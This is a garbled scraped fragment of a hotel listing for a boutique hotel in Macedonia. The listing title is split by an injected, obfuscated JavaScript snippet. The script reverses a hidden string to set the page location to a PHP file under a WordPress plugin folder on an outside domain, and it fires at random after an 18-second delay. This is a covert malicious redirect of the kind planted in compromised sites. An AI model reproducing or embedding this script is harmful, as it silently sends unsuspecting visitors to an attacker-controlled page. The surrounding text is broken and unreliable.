 Andromeda Boutique Hotel_best prices_in_Hotel_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Aposkepos